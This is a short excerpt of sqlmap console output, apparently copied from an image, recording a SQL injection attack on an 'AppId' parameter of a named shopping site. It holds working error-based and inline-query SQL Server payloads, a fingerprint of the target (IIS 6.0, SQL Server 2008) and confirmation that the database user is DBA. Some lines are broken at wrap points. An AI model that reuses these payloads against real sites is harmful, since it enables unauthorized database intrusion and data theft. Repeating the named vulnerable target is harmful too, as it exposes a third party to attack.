 Payload: AppId=11 AND 6692=CONVERT(INT,(CHAR(58) CHAR(113) CHAR(116) CHAR(1
2) CHAR(58) (SELECT (CASE WHEN (6692=6692) THEN CHAR(49) ELSE CHAR(48) END)) CH
R(58) CHAR(102) CHAR(100) CHAR(119) CHAR(58)))
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: AppId=(SELECT CHAR(58) CHAR(113) CHAR(116) CHAR(102) CHAR(58) (SEL
CT (CASE WHEN (9128=9128) THEN CHAR(49) ELSE CHAR(48) END)) CHAR(58) CHAR(102)
HAR(100) CHAR(119) CHAR(58))
---
[20:27:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[20:27:26] [INFO] testing if current user is DBA
current user is DBA:    True
[20:27:26] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[20:27:26] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\o
tput\www.easaashop.cn'
[*] shutting down at 20:27:26